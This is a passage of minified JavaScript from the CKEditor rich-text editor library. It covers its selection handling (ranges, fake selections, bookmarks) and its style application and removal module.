(b=CKEDITOR.SELECTION_TEXT)}catch(h){}return a.type=b}:function(){var a=this._.cache;if(a.type)return a.type;var b=CKEDITOR.SELECTION_TEXT,c=this.getNative();if(!c||!c.rangeCount)b=CKEDITOR.SELECTION_NONE;else if(1==c.rangeCount){var c=c.getRangeAt(0),d=c.startContainer;d==c.endContainer&&1==d.nodeType&&1==c.endOffset-c.startOffset&&z[d.childNodes[c.startOffset].nodeName.toLowerCase()]&&(b=CKEDITOR.SELECTION_ELEMENT)}return a.type=b},getRanges:function(){var a=n?function(){function a(b){return(new CKEDITOR.dom.node(b)).getIndex()}
var b=function(b,c){b=b.duplicate();b.collapse(c);var d=b.parentElement();if(!d.hasChildNodes())return{container:d,offset:0};for(var h=d.children,e,g,f=b.duplicate(),k=0,l=h.length-1,m=-1,n,p;k<=l;)if(m=Math.floor((k+l)/2),e=h[m],f.moveToElementText(e),n=f.compareEndPoints("StartToStart",b),0<n)l=m-1;else if(0>n)k=m+1;else return{container:d,offset:a(e)};if(-1==m||m==h.length-1&&0>n){f.moveToElementText(d);f.setEndPoint("StartToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;h=d.childNodes;if(!f)return e=
h[h.length-1],e.nodeType!=CKEDITOR.NODE_TEXT?{container:d,offset:h.length}:{container:e,offset:e.nodeValue.length};for(d=h.length;0<f&&0<d;)g=h[--d],g.nodeType==CKEDITOR.NODE_TEXT&&(p=g,f-=g.nodeValue.length);return{container:p,offset:-f}}f.collapse(0<n?!0:!1);f.setEndPoint(0<n?"StartToStart":"EndToStart",b);f=f.text.replace(/(\r\n|\r)/g,"\n").length;if(!f)return{container:d,offset:a(e)+(0<n?0:1)};for(;0<f;)try{g=e[0<n?"previousSibling":"nextSibling"],g.nodeType==CKEDITOR.NODE_TEXT&&(f-=g.nodeValue.length,
p=g),e=g}catch(r){return{container:d,offset:a(e)}}return{container:p,offset:0<n?-f:p.nodeValue.length+f}};return function(){var a=this.getNative(),c=a&&a.createRange(),d=this.getType();if(!a)return[];if(d==CKEDITOR.SELECTION_TEXT)return a=new CKEDITOR.dom.range(this.root),d=b(c,!0),a.setStart(new CKEDITOR.dom.node(d.container),d.offset),d=b(c),a.setEnd(new CKEDITOR.dom.node(d.container),d.offset),a.endContainer.getPosition(a.startContainer)&CKEDITOR.POSITION_PRECEDING&&a.endOffset<=a.startContainer.getIndex()&&
a.collapse(),[a];if(d==CKEDITOR.SELECTION_ELEMENT){for(var d=[],h=0;h<c.length;h++){for(var e=c.item(h),g=e.parentNode,f=0,a=new CKEDITOR.dom.range(this.root);f<g.childNodes.length&&g.childNodes[f]!=e;f++);a.setStart(new CKEDITOR.dom.node(g),f);a.setEnd(new CKEDITOR.dom.node(g),f+1);d.push(a)}return d}return[]}}():function(){var a=[],b,c=this.getNative();if(!c)return a;for(var d=0;d<c.rangeCount;d++){var h=c.getRangeAt(d);b=new CKEDITOR.dom.range(this.root);b.setStart(new CKEDITOR.dom.node(h.startContainer),
h.startOffset);b.setEnd(new CKEDITOR.dom.node(h.endContainer),h.endOffset);a.push(b)}return a};return function(b){var c=this._.cache,d=c.ranges;d||(c.ranges=d=new CKEDITOR.dom.rangeList(a.call(this)));return b?h(new CKEDITOR.dom.rangeList(d.slice())):d}}(),getStartElement:function(){var a=this._.cache;if(void 0!==a.startElement)return a.startElement;var b;switch(this.getType()){case CKEDITOR.SELECTION_ELEMENT:return this.getSelectedElement();case CKEDITOR.SELECTION_TEXT:var c=this.getRanges()[0];
if(c){if(c.collapsed)b=c.startContainer,b.type!=CKEDITOR.NODE_ELEMENT&&(b=b.getParent());else{for(c.optimize();b=c.startContainer,c.startOffset==(b.getChildCount?b.getChildCount():b.getLength())&&!b.isBlockBoundary();)c.setStartAfter(b);b=c.startContainer;if(b.type!=CKEDITOR.NODE_ELEMENT)return b.getParent();if((b=b.getChild(c.startOffset))&&b.type==CKEDITOR.NODE_ELEMENT)for(c=b.getFirst();c&&c.type==CKEDITOR.NODE_ELEMENT;)b=c,c=c.getFirst();else b=c.startContainer}b=b.$}}return a.startElement=b?
new CKEDITOR.dom.element(b):null},getSelectedElement:function(){var a=this._.cache;if(void 0!==a.selectedElement)return a.selectedElement;var b=this,c=CKEDITOR.tools.tryThese(function(){return b.getNative().createRange().item(0)},function(){for(var a=b.getRanges()[0].clone(),c,d,h=2;h&&!((c=a.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&z[c.getName()]&&(d=c));h--)a.shrink(CKEDITOR.SHRINK_ELEMENT);return d&&d.$});return a.selectedElement=c?new CKEDITOR.dom.element(c):null},getSelectedText:function(){var a=
this._.cache;if(void 0!==a.selectedText)return a.selectedText;var b=this.getNative(),b=n?"Control"==b.type?"":b.createRange().text:b.toString();return a.selectedText=b},lock:function(){this.getRanges();this.getStartElement();this.getSelectedElement();this.getSelectedText();this._.cache.nativeSel=null;this.isLocked=1},unlock:function(a){if(this.isLocked){if(a)var b=this.getSelectedElement(),c=!b&&this.getRanges(),d=this.isFake;this.isLocked=0;this.reset();a&&(a=b||c[0]&&c[0].getCommonAncestor())&&
a.getAscendant("body",1)&&(d?this.fake(b):b?this.selectElement(b):this.selectRanges(c))}},reset:function(){this._.cache={};this.isFake=0;var a=this.root.editor;if(a&&a._.fakeSelection)if(this.rev==a._.fakeSelection.rev){delete a._.fakeSelection;var b=a._.hiddenSelectionContainer;if(b){var c=a.checkDirty();a.fire("lockSnapshot");b.remove();a.fire("unlockSnapshot");!c&&a.resetDirty()}delete a._.hiddenSelectionContainer}else CKEDITOR.warn("selection-fake-reset");this.rev=q++},selectElement:function(a){var b=
new CKEDITOR.dom.range(this.root);b.setStartBefore(a);b.setEndAfter(a);this.selectRanges([b])},selectRanges:function(a){var b=this.root.editor,b=b&&b._.hiddenSelectionContainer;this.reset();if(b)for(var b=this.root,c,d=0;d<a.length;++d)c=a[d],c.endContainer.equals(b)&&(c.endOffset=Math.min(c.endOffset,b.getChildCount()));if(a.length)if(this.isLocked){var h=CKEDITOR.document.getActive();this.unlock();this.selectRanges(a);this.lock();h&&!h.equals(this.root)&&h.focus()}else{var g;a:{var f,k;if(1==a.length&&
!(k=a[0]).collapsed&&(g=k.getEnclosedNode())&&g.type==CKEDITOR.NODE_ELEMENT&&(k=k.clone(),k.shrink(CKEDITOR.SHRINK_ELEMENT,!0),(f=k.getEnclosedNode())&&f.type==CKEDITOR.NODE_ELEMENT&&(g=f),"false"==g.getAttribute("contenteditable")))break a;g=void 0}if(g)this.fake(g);else{if(n){k=CKEDITOR.dom.walker.whitespaces(!0);f=/\ufeff|\u00a0/;b={table:1,tbody:1,tr:1};1<a.length&&(g=a[a.length-1],a[0].setEnd(g.endContainer,g.endOffset));g=a[0];a=g.collapsed;var p,r,v;if((c=g.getEnclosedNode())&&c.type==CKEDITOR.NODE_ELEMENT&&
c.getName()in z&&(!c.is("a")||!c.getText()))try{v=c.$.createControlRange();v.addElement(c.$);v.select();return}catch(w){}if(g.startContainer.type==CKEDITOR.NODE_ELEMENT&&g.startContainer.getName()in b||g.endContainer.type==CKEDITOR.NODE_ELEMENT&&g.endContainer.getName()in b)g.shrink(CKEDITOR.NODE_ELEMENT,!0),a=g.collapsed;v=g.createBookmark();b=v.startNode;a||(h=v.endNode);v=g.document.$.body.createTextRange();v.moveToElementText(b.$);v.moveStart("character",1);h?(f=g.document.$.body.createTextRange(),
f.moveToElementText(h.$),v.setEndPoint("EndToEnd",f),v.moveEnd("character",-1)):(p=b.getNext(k),r=b.hasAscendant("pre"),p=!(p&&p.getText&&p.getText().match(f))&&(r||!b.hasPrevious()||b.getPrevious().is&&b.getPrevious().is("br")),r=g.document.createElement("span"),r.setHtml("\x26#65279;"),r.insertBefore(b),p&&g.document.createText("\ufeff").insertBefore(b));g.setStartBefore(b);b.remove();a?(p?(v.moveStart("character",-1),v.select(),g.document.$.selection.clear()):v.select(),g.moveToPosition(r,CKEDITOR.POSITION_BEFORE_START),
r.remove()):(g.setEndBefore(h),h.remove(),v.select())}else{h=this.getNative();if(!h)return;this.removeAllRanges();for(v=0;v<a.length;v++){if(v<a.length-1&&(p=a[v],r=a[v+1],f=p.clone(),f.setStart(p.endContainer,p.endOffset),f.setEnd(r.startContainer,r.startOffset),!f.collapsed&&(f.shrink(CKEDITOR.NODE_ELEMENT,!0),g=f.getCommonAncestor(),f=f.getEnclosedNode(),g.isReadOnly()||f&&f.isReadOnly()))){r.setStart(p.startContainer,p.startOffset);a.splice(v--,1);continue}g=a[v];r=this.document.$.createRange();
g.collapsed&&CKEDITOR.env.webkit&&e(g)&&(f=m(this.root),g.insertNode(f),(p=f.getNext())&&!f.getPrevious()&&p.type==CKEDITOR.NODE_ELEMENT&&"br"==p.getName()?(l(this.root),g.moveToPosition(p,CKEDITOR.POSITION_BEFORE_START)):g.moveToPosition(f,CKEDITOR.POSITION_AFTER_END));try{r.setStart(g.startContainer.$,g.startOffset)}catch(t){if(0<=t.toString().indexOf("IndexSizeError"))r.setStart(g.startContainer.$.firstChild,g.startOffset);else throw t;}try{r.setEnd(g.endContainer.$,g.endOffset)}catch(q){if(0<=
q.toString().indexOf("IndexSizeError"))r.setEnd(g.endContainer.$.firstChild,g.endOffset);else if(0<=q.toString().indexOf("NS_ERROR_ILLEGAL_VALUE"))g.collapse(1),r.setEnd(g.endContainer.$,g.endOffset);else throw q;}h.addRange(r)}}this.reset();this.root.fire("selectionchange")}}},fake:function(a,b){var c=this.root.editor;void 0===b&&a.hasAttribute("aria-label")&&(b=a.getAttribute("aria-label"));this.reset();k(c,b);var d=this._.cache,h=new CKEDITOR.dom.range(this.root);h.setStartBefore(a);h.setEndAfter(a);
d.ranges=new CKEDITOR.dom.rangeList(h);d.selectedElement=d.startElement=a;d.type=CKEDITOR.SELECTION_ELEMENT;d.selectedText=d.nativeSel=null;this.isFake=1;this.rev=q++;c._.fakeSelection=this;this.root.fire("selectionchange")},isHidden:function(){var a=this.getCommonAncestor();a&&a.type==CKEDITOR.NODE_TEXT&&(a=a.getParent());return!(!a||!a.data("cke-hidden-sel"))},createBookmarks:function(a){a=this.getRanges().createBookmarks(a);this.isFake&&(a.isFake=1);return a},createBookmarks2:function(a){a=this.getRanges().createBookmarks2(a);
this.isFake&&(a.isFake=1);return a},selectBookmarks:function(a){for(var b=[],c,d=0;d<a.length;d++){var h=new CKEDITOR.dom.range(this.root);h.moveToBookmark(a[d]);b.push(h)}a.isFake&&(c=b[0].getEnclosedNode(),c&&c.type==CKEDITOR.NODE_ELEMENT||(CKEDITOR.warn("selection-not-fake"),a.isFake=0));a.isFake?this.fake(c):this.selectRanges(b);return this},getCommonAncestor:function(){var a=this.getRanges();return a.length?a[0].startContainer.getCommonAncestor(a[a.length-1].endContainer):null},scrollIntoView:function(){this.type!=
CKEDITOR.SELECTION_NONE&&this.getRanges()[0].scrollIntoView()},removeAllRanges:function(){if(this.getType()!=CKEDITOR.SELECTION_NONE){var a=this.getNative();try{a&&a[n?"empty":"removeAllRanges"]()}catch(b){}this.reset()}}}}(),"use strict",CKEDITOR.STYLE_BLOCK=1,CKEDITOR.STYLE_INLINE=2,CKEDITOR.STYLE_OBJECT=3,function(){function a(a,b){for(var c,d;(a=a.getParent())&&!a.equals(b);)if(a.getAttribute("data-nostyle"))c=a;else if(!d){var h=a.getAttribute("contentEditable");"false"==h?c=a:"true"==h&&(d=
1)}return c}function f(a,b,c,d){return(a.getPosition(b)|d)==d&&(!c.childRule||c.childRule(a))}function b(c){var d=c.document;if(c.collapsed)d=v(this,d),c.insertNode(d),c.moveToPosition(d,CKEDITOR.POSITION_BEFORE_END);else{var h=this.element,g=this._.definition,k,l=g.ignoreReadonly,m=l||g.includeReadonly;null==m&&(m=c.root.getCustomData("cke_includeReadonly"));var n=CKEDITOR.dtd[h];n||(k=!0,n=CKEDITOR.dtd.span);c.enlarge(CKEDITOR.ENLARGE_INLINE,1);c.trim();var p=c.createBookmark(),r=p.startNode,t=
p.endNode,q=r,y;if(!l){var z=c.getCommonAncestor(),l=a(r,z),z=a(t,z);l&&(q=l.getNextSourceNode(!0));z&&(t=z)}for(q.getPosition(t)==CKEDITOR.POSITION_FOLLOWING&&(q=0);q;){l=!1;if(q.equals(t))q=null,l=!0;else{var u=q.type==CKEDITOR.NODE_ELEMENT?q.getName():null,z=u&&"false"==q.getAttribute("contentEditable"),A=u&&q.getAttribute("data-nostyle");if(u&&q.data("cke-bookmark")){q=q.getNextSourceNode(!0);continue}if(z&&m&&CKEDITOR.dtd.$block[u])for(var C=q,x=e(C),B=void 0,D=x.length,ea=0,C=D&&new CKEDITOR.dom.range(C.getDocument());ea<
D;++ea){var B=x[ea],ga=CKEDITOR.filter.instances[B.data("cke-filter")];if(ga?ga.check(this):1)C.selectNodeContents(B),b.call(this,C)}x=u?!n[u]||A?0:z&&!m?0:f(q,t,g,L):1;if(x)if(B=q.getParent(),x=g,D=h,ea=k,!B||!(B.getDtd()||CKEDITOR.dtd.span)[D]&&!ea||x.parentRule&&!x.parentRule(B))l=!0;else{if(y||u&&CKEDITOR.dtd.$removeEmpty[u]&&(q.getPosition(t)|L)!=L||(y=c.clone(),y.setStartBefore(q)),u=q.type,u==CKEDITOR.NODE_TEXT||z||u==CKEDITOR.NODE_ELEMENT&&!q.getChildCount()){for(var u=q,E;(l=!u.getNext(I))&&
(E=u.getParent(),n[E.getName()])&&f(E,r,g,O);)u=E;y.setEndAfter(u)}}else l=!0;q=q.getNextSourceNode(A||z)}if(l&&y&&!y.collapsed){for(var l=v(this,d),z=l.hasAttributes(),A=y.getCommonAncestor(),u={},x={},B={},D={},aa,G,F;l&&A;){if(A.getName()==h){for(aa in g.attributes)!D[aa]&&(F=A.getAttribute(G))&&(l.getAttribute(aa)==F?x[aa]=1:D[aa]=1);for(G in g.styles)!B[G]&&(F=A.getStyle(G))&&(l.getStyle(G)==F?u[G]=1:B[G]=1)}A=A.getParent()}for(aa in x)l.removeAttribute(aa);for(G in u)l.removeStyle(G);z&&!l.hasAttributes()&&
(l=null);l?(y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.mergeSiblings(),CKEDITOR.env.ie||l.$.normalize()):(l=new CKEDITOR.dom.element("span"),y.extractContents().appendTo(l),y.insertNode(l),w.call(this,l),l.remove(!0));y=null}}c.moveToBookmark(p);c.shrink(CKEDITOR.SHRINK_TEXT);c.shrink(CKEDITOR.NODE_ELEMENT,!0)}}function d(a){function b(){for(var a=new CKEDITOR.dom.elementPath(d.getParent()),c=new CKEDITOR.dom.elementPath(l.getParent()),h=null,e=null,g=0;g<a.elements.length;g++){var f=
a.elements[g];if(f==a.block||f==a.blockLimit)break;m.checkElementRemovable(f,!0)&&(h=f)}for(g=0;g<c.elements.length;g++){f=c.elements[g];if(f==c.block||f==c.blockLimit)break;m.checkElementRemovable(f,!0)&&(e=f)}e&&l.breakParent(e);h&&d.breakParent(h)}a.enlarge(CKEDITOR.ENLARGE_INLINE,1);var c=a.createBookmark(),d=c.startNode;if(a.collapsed){for(var h=new CKEDITOR.dom.elementPath(d.getParent(),a.root),e,g=0,f;g<h.elements.length&&(f=h.elements[g])&&f!=h.block&&f!=h.blockLimit;g++)if(this.checkElementRemovable(f)){var k;
a.collapsed&&(a.checkBoundaryOfElement(f,CKEDITOR.END)||(k=a.checkBoundaryOfElement(f,CKEDITOR.START)))?(e=f,e.match=k?"start":"end"):(f.mergeSiblings(),f.is(this.element)?p.call(this,f):t(f,u(this)[f.getName()]))}if(e){f=d;for(g=0;;g++){k=h.elements[g];if(k.equals(e))break;else if(k.match)continue;else k=k.clone();k.append(f);f=k}f["start"==e.match?"insertBefore":"insertAfter"](e)}}else{var l=c.endNode,m=this;b();for(h=d;!h.equals(l);)e=h.getNextSourceNode(),h.type==CKEDITOR.NODE_ELEMENT&&this.checkElementRemovable(h)&&
(h.getName()==this.element?p.call(this,h):t(h,u(this)[h.getName()]),e.type==CKEDITOR.NODE_ELEMENT&&e.contains(d)&&(b(),e=d.getNext())),h=e}a.moveToBookmark(c);a.shrink(CKEDITOR.NODE_ELEMENT,!0)}function e(a){var b=[];a.forEach(function(a){if("true"==a.getAttribute("contenteditable"))return b.push(a),!1},CKEDITOR.NODE_ELEMENT,!0);return b}function m(a){var b=a.getEnclosedNode()||a.getCommonAncestor(!1,!0);(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1))&&!a.isReadOnly()&&y(a,this)}
function l(a){var b=a.getCommonAncestor(!0,!0);if(a=(new CKEDITOR.dom.elementPath(b,a.root)).contains(this.element,1)){var b=this._.definition,c=b.attributes;if(c)for(var d in c)a.removeAttribute(d,c[d]);if(b.styles)for(var h in b.styles)b.styles.hasOwnProperty(h)&&a.removeStyle(h)}}function g(a){var b=a.createBookmark(!0),d=a.createIterator();d.enforceRealBlocks=!0;this._.enterMode&&(d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR);for(var h,e=a.document,g;h=d.getNextParagraph();)!h.isReadOnly()&&
(d.activeFilter?d.activeFilter.check(this):1)&&(g=v(this,e,h),c(h,g));a.moveToBookmark(b)}function k(a){var b=a.createBookmark(1),d=a.createIterator();d.enforceRealBlocks=!0;d.enlargeBr=this._.enterMode!=CKEDITOR.ENTER_BR;for(var h,e;h=d.getNextParagraph();)this.checkElementRemovable(h)&&(h.is("pre")?((e=this._.enterMode==CKEDITOR.ENTER_BR?null:a.document.createElement(this._.enterMode==CKEDITOR.ENTER_P?"p":"div"))&&h.copyAttributes(e),c(h,e)):p.call(this,h));a.moveToBookmark(b)}function c(a,b){var c=
!b;c&&(b=a.getDocument().createElement("div"),a.copyAttributes(b));var d=b&&b.is("pre"),e=a.is("pre"),g=!d&&e;if(d&&!e){e=b;(g=a.getBogus())&&g.remove();g=a.getHtml();g=n(g,/(?:^[ \t\n\r]+)|(?:[ \t\n\r]+$)/g,"");g=g.replace(/[ \t\r\n]*(<br[^>]*>)[ \t\r\n]*/gi,"$1");g=g.replace(/([ \t\n\r]+|&nbsp;)/g," ");CKEDITOR.env.ie&&8>CKEDITOR.env.version&&(g=g.replace(/<br\b[^>]*>/gi,"\r"));if(CKEDITOR.env.ie){var f=a.getDocument().createElement("div");f.append(e);e.$.outerHTML="\x3cpre\x3e"+g+"\x3c/pre\x3e";
e.copyAttributes(f.getFirst());e=f.getFirst().remove()}else e.setHtml(g);b=e}else g?b=q(c?[a.getHtml()]:h(a),b):a.moveChildren(b);b.replace(a);if(d){var c=b,k;(k=c.getPrevious(G))&&k.type==CKEDITOR.NODE_ELEMENT&&k.is("pre")&&(d=n(k.getHtml(),/\n$/,"")+"\n\n"+n(c.getHtml(),/^\n/,""),CKEDITOR.env.ie?c.$.outerHTML="\x3cpre\x3e"+d+"\x3c/pre\x3e":c.setHtml(d),k.remove())}else c&&r(b)}function h(a){var b=[];n(a.getOuterHtml(),/(\S\s*)\n(?:\s|(<span[^>]+data-cke-bookmark.*?\/span>))*\n(?!$)/gi,function(a,
b,c){return b+"\x3c/pre\x3e"+c+"\x3cpre\x3e"}).replace(/<pre\b.*?>([\s\S]*?)<\/pre>/gi,function(a,c){b.push(c)});return b}function n(a,b,c){var d="",h="";a=a.replace(/(^<span[^>]+data-cke-bookmark.*?\/span>)|(<span[^>]+data-cke-bookmark.*?\/span>$)/gi,function(a,b,c){b&&(d=b);c&&(h=c);return""});return d+a.replace(b,c)+h}function q(a,b){var c;1<a.length&&(c=new CKEDITOR.dom.documentFragment(b.getDocument()));for(var d=0;d<a.length;d++){var h=a[d],h=h.replace(/(\r\n|\r)/g,"\n"),h=n(h,/^[ \t]*\n/,""),
h=n(h,/\n$/,""),h=n(h,/^[ \t]+|[ \t]+$/g,function(a,b){return 1==a.length?"\x26nbsp;":b?" "+CKEDITOR.tools.repeat("\x26nbsp;",a.length-1):CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "}),h=h.replace(/\n/g,"\x3cbr\x3e"),h=h.replace(/[ \t]{2,}/g,function(a){return CKEDITOR.tools.repeat("\x26nbsp;",a.length-1)+" "});if(c){var e=b.clone();e.setHtml(h);c.append(e)}else b.setHtml(h)}return c||b}function p(a,b){var c=this._.definition,d=c.attributes,c=c.styles,h=u(this)[a.getName()],e=CKEDITOR.tools.isEmpty(d)&&
CKEDITOR.tools.isEmpty(c),g;for(g in d)if("class"!=g&&!this._.definition.fullMatch||a.getAttribute(g)==A(g,d[g]))b&&"data-"==g.slice(0,5)||(e=a.hasAttribute(g),a.removeAttribute(g));for(var f in c)this._.definition.fullMatch&&a.getStyle(f)!=A(f,c[f],!0)||(e=e||!!a.getStyle(f),a.removeStyle(f));t(a,h,B[a.getName()]);e&&(this._.definition.alwaysRemoveElement?r(a,1):!CKEDITOR.dtd.$block[a.getName()]||this._.enterMode==CKEDITOR.ENTER_BR&&!a.hasAttributes()?r(a):a.renameNode(this._.enterMode==CKEDITOR.ENTER_P?
"p":"div"))}function w(a){for(var b=u(this),c=a.getElementsByTag(this.element),d,h=c.count();0<=--h;)d=c.getItem(h),d.isReadOnly()||p.call(this,d,!0);for(var e in b)if(e!=this.element)for(c=a.getElementsByTag(e),h=c.count()-1;0<=h;h--)d=c.getItem(h),d.isReadOnly()||t(d,b[e])}function t(a,b,c){if(b=b&&b.attributes)for(var d=0;d<b.length;d++){var h=b[d][0],e;if(e=a.getAttribute(h)){var g=b[d][1];(null===g||g.test&&g.test(e)||"string"==typeof g&&e==g)&&a.removeAttribute(h)}}c||r(a)}function r(a,b){if(!a.hasAttributes()||
b)if(CKEDITOR.dtd.$block[a.getName()]){var c=a.getPrevious(G),d=a.getNext(G);!c||c.type!=CKEDITOR.NODE_TEXT&&c.isBlockBoundary({br:1})||a.append("br",1);!d||d.type!=CKEDITOR.NODE_TEXT&&d.isBlockBoundary({br:1})||a.append("br");a.remove(!0)}else c=a.getFirst(),d=a.getLast(),a.remove(!0),c&&(c.type==CKEDITOR.NODE_ELEMENT&&c.mergeSiblings(),d&&!c.equals(d)&&d.type==CKEDITOR.NODE_ELEMENT&&d.mergeSiblings())}function v(a,b,c){var d;d=a.element;"*"==d&&(d="span");d=new CKEDITOR.dom.element(d,b);c&&c.copyAttributes(d);
d=y(d,a);b.getCustomData("doc_processing_style")&&d.hasAttribute("id")?d.removeAttribute("id"):b.setCustomData("doc_processing_style",1);return d}function y(a,b){var c=b._.definition,d=c.attributes,c=CKEDITOR.style.getStyleText(c);if(d)for(var h in d)a.setAttribute(h,d[h]);c&&a.setAttribute("style",c);return a}function z(a,b){for(var c in a)a[c]=a[c].replace(E,function(a,c){return b[c]})}function u(a){if(a._.overrides)return a._.overrides;var b=a._.overrides={},c=a._.definition.overrides;if(c){CKEDITOR.tools.isArray(c)||
(c=[c]);for(var d=0;d<c.length;d++){var h=c[d],e,g;"string"==typeof h?e=h.toLowerCase():(e=h.element?h.element.toLowerCase():a.element,g=h.attributes);h=b[e]||(b[e]={});if(g){var h=h.attributes=h.attributes||[],f;for(f in g)h.push([f.toLowerCase(),g[f]])}}}return b}function A(a,b,c){var d=new CKEDITOR.dom.element("span");d[c?"setStyle":"setAttribute"](a,b);return d[c?"getStyle":"getAttribute"](a)}function C(a,b){function c(a,b){return"font-family"==b.toLowerCase()?a.replace(/["']/g,""):a}"string"==
typeof a&&(a=CKEDITOR.tools.parseCssText(a));"string"==typeof b&&(b=CKEDITOR.tools.parseCssText(b,!0));for(var d in a)if(!(d in b)||c(b[d],d)!=c(a[d],d)&&"inherit"!=a[d]&&"inherit"!=b[d])return!1;return!0}function x(a,b,c){var d=a.document,h=a.getRanges();b=b?this.removeFromRange:this.applyToRange;for(var e,g=h.createIterator();e=g.getNextRange();)b.call(this,e,c);a.selectRanges(h);d.removeCustomData("doc_processing_style")}var B={address:1,div:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,p:1,pre:1,section:1,
header:1,footer:1,nav:1,article:1,aside:1,figure:1,dialog:1,hgroup:1,time:1,meter:1,menu:1,command:1,keygen:1,output:1,progress:1,details:1,datagrid:1,datalist:1},D={a:1,blockquote:1,embed:1,hr:1,img:1,li:1,object:1,ol:1,table:1,td:1,tr:1,th:1,ul:1,dl:1,dt:1,dd:1,form:1,audio:1,video:1},F=/\s*(?:;\s*|$)/,E=/#\((.+?)\)/g,I=CKEDITOR.dom.walker.bookmark(0,1),G=CKEDITOR.dom.walker.whitespaces(1);CKEDITOR.style=function(a,b){if("string"==typeof a.type)return new CKEDITOR.style.customHandlers[a.type](a);
var c=a.attributes;c&&c.style&&(a.styles=CKEDITOR.tools.extend({},a.styles,CKEDITOR.tools.parseCssText(c.style)),delete c.style);b&&(a=CKEDITOR.tools.clone(a),z(a.attributes,b),z(a.styles,b));c=this.element=a.element?"string"==typeof a.element?a.element.toLowerCase():a.element:"*";this.type=a.type||(B[c]?CKEDITOR.STYLE_BLOCK:D[c]?CKEDITOR.STYLE_OBJECT:CKEDITOR.STYLE_INLINE);"object"==typeof this.element&&(this.type=CKEDITOR.STYLE_OBJECT);this._={definition:a}};CKEDITOR.style.prototype={apply:function(a){if(a instanceof
CKEDITOR.dom.document)return x.call(this,a.getSelection());if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),0,a);this._.enterMode=b}},remove:function(a){if(a instanceof CKEDITOR.dom.document)return x.call(this,a.getSelection(),1);if(this.checkApplicable(a.elementPath(),a)){var b=this._.enterMode;b||(this._.enterMode=a.activeEnterMode);x.call(this,a.getSelection(),1,a);this._.enterMode=b}},applyToRange:function(a){this.applyToRange=
this.type==CKEDITOR.STYLE_INLINE?b:this.type==CKEDITOR.STYLE_BLOCK?g:this.type==CKEDITOR.STYLE_OBJECT?m:null;return this.applyToRange(a)},removeFromRange:function(a){this.removeFromRange=this.type==CKEDITOR.STYLE_INLINE?d:this.type==CKEDITOR.STYLE_BLOCK?k:this.type==CKEDITOR.STYLE_OBJECT?l:null;return this.removeFromRange(a)},applyToObject:function(a){y(a,this)},checkActive:function(a,b){switch(this.type){case CKEDITOR.STYLE_BLOCK:return this.checkElementRemovable(a.block||a.blockLimit,!0,b);case CKEDITOR.STYLE_OBJECT:case CKEDITOR.STYLE_INLINE:for(var c=
a.elements,d=0,h;d<c.length;d++)if(h=c[d],this.type!=CKEDITOR.STYLE_INLINE||h!=a.block&&h!=a.blockLimit){if(this.type==CKEDITOR.STYLE_OBJECT){var e=h.getName();if(!("string"==typeof this.element?e==this.element:e in this.element))continue}if(this.checkElementRemovable(h,!0,b))return!0}}return!1},checkApplicable:function(a,b,c){b&&b instanceof CKEDITOR.filter&&(c=b);if(c&&!c.check(this))return!1;switch(this.type){case CKEDITOR.STYLE_OBJECT:return!!a.contains(this.element);case CKEDITOR.STYLE_BLOCK:return!!a.blockLimit.getDtd()[this.element]}return!0},
checkElementMatch:function(a,b){var c=this._.definition;if(!a||!c.ignoreReadonly&&a.isReadOnly())return!1;var d=a.getName();if("string"==typeof this.element?d==this.element:d in this.element){if(!b&&!a.hasAttributes())return!0;if(d=c._AC)c=d;else{var d={},h=0,e=c.attributes;if(e)for(var g in e)h++,d[g]=e[g];if(g=CKEDITOR.style.getStyleText(c))d.style||h++,d.style=g;d._length=h;c=c._AC=d}if(c._length){for(var f in c)if("_length"!=f)if(d=a.getAttribute(f)||"","style"==f?C(c[f],d):c[f]==d){if(!b)return!0}else if(b)return!1;
if(b)return!0}else return!0}return!1},checkElementRemovable:function(a,b,c){if(this.checkElementMatch(a,b,c))return!0;if(b=u(this)[a.getName()]){var d;if(!(b=b.attributes))return!0;for(c=0;c<b.length;c++)if(d=b[c][0],d=a.getAttribute(d)){var h=b[c][1];if(null===h)return!0;if("string"==typeof h){if(d==h)return!0}else if(h.test(d))return!0}}return!1},buildPreview:function(a){var b=this._.definition,c=[],d=b.element;"bdo"==d&&(d="span");var c=["\x3c",d],h=b.attributes;if(h)for(var e in h)c.push(" ",
e,'\x3d"',h[e],'"');(h=CKEDITOR.style.getStyleText(b))&&c.push(' style\x3d"',h,'"');c.push("\x3e",a||b.name,"\x3c/",d,"\x3e");return c.join("")},getDefinition:function(){return this._.definition}};CKEDITOR.style.getStyleText=function(a){var b=a._ST;if(b)return b;var b=a.styles,c=a.attributes&&a.attributes.style||"",d="";c.length&&(c=c.replace(F,";"));for(var h in b){var e=b[h],g=(h+":"+e).replace(F,";");"inherit"==e?d+=g:c+=g}c.length&&(c=CKEDITOR.tools.normalizeCssText(c,!0));return a._ST=c+d};CKEDITOR.style.customHandlers=
{};CKEDITOR.style.addCustomHandler=function(a){var b=function(a){this._={definition:a};this.setup&&this.setup(a)};b.prototype=CKEDITOR.tools.extend(CKEDITOR.tools.prototypedCopy(CKEDITOR.style.prototype),{assignedTo:CKEDITOR.STYLE_OBJECT},a,!0);return this.customHandlers[a.type]=b};var L=CKEDITOR.POSITION_PRECEDING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED,O=CKEDITOR.POSITION_FOLLOWING|CKEDITOR.POSITION_IDENTICAL|CKEDITOR.POSITION_IS_CONTAINED}(),CKEDITOR.styleCommand=function(a,
f){this.requiredContent=this.allowedContent=this.style=a;CKEDITOR.tools.extend(this,f,!0)},CKEDITOR.styleCommand.prototype.exec=function(a){a.focus();this.state==CKEDITOR.TRISTATE_OFF?a.applyStyle(this.style):this.state==CKEDITOR.TRISTATE_ON&&a.removeStyle(this.style)},CKEDITOR.stylesSet=new CKEDITOR.resourceManager("","stylesSet"),CKEDITOR.addStylesSet=CKEDITOR.tools.bind(CKEDITOR.stylesSet.add,CKEDITOR.stylesSet),CKEDITOR.loadStylesSet=function(a,f,b){CKEDITOR.stylesSet.addExternal(a,f,"");CKEDITOR.stylesSet.load(a,
